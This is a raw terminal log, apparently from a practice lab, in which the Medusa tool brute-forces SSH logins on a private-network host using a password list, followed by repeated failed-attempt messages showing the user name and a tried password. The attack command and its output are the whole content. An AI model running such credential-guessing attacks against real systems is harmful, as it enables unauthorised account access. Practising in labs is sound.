 ubuntu_desktop@ubuntudesktop:~$ medusa -u afifahas -P /home/ubuntu_desktop/Documents/pass.txt -h 192.168.56.101 -M ssh
Medusa v2.2_rc3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>

ERROR: ssh.mod: Failed establishing SSH session (1/4): Host: 192.168.56.101 User: afifahas Pass: 090696
ERROR: ssh.mod: Failed establishing SSH session (2/4): Host: 192.168.56.101 User: afifahas Pass: 090696
ERROR: ssh.mod: Failed establishing SSH session (3/4): Host: 192.168.56.101 User: afifahas Pass: 090696
ERROR: ssh.mod: Failed establishing SSH session (4/4): Host: 192.168.56.101 User: afifahas Pass: 090696
NOTICE: [ssh] Host: 192.168.56.101 - Login thread (0) prematurely ended. The current number of parallel login threads may exceed what this ser
vice can reasonably handle. The total number of threads for this host will be decreased.
NOTICE: [ssh] Host: 192.168.56.101 User: afifahas Password: 090696 - The noted credentials have been added to the end of the queue for testing
.
ERROR: ssh.mod: Failed establishing SSH session. The following credentials have been added to the missed queue for later testing: Host: 192.16
8.56.101 User: afifahas Pass: 090696
ERROR: ssh.mod: Failed establishing SSH session (1/4): Host: 192.168.56.101 User: afifahas Pass: 090696
ERROR: ssh.mod: Failed establishing SSH session (2/4): Host: 192.168.56.101 User: afifahas Pass: 090696
ERROR: ssh.mod: Failed establishing SSH session (3/4): Host: 192.168.56.101 User: afifahas Pass: 090696
ERROR: ssh.mod: Failed establishing SSH session (4/4): Host: 192.168.56.101 User: afifahas Pass: 090696
NOTICE: [ssh] Host: 192.168.56.101 - Login thread (0) prematurely ended. The current number of parallel login threads may exceed what this ser
vice can reasonably handle. The total number of threads for this host will be decreased.
NOTICE: [ssh] Host: 192.168.56.101 User: afifahas Password: 090696 - The noted credentials have been added to the end of the queue for testing
.
ERROR: ssh.mod: Failed establishing SSH session. The following credentials have been added to the missed queue for later testing: Host: 192.16
8.56.101 User: afifahas Pass: 090696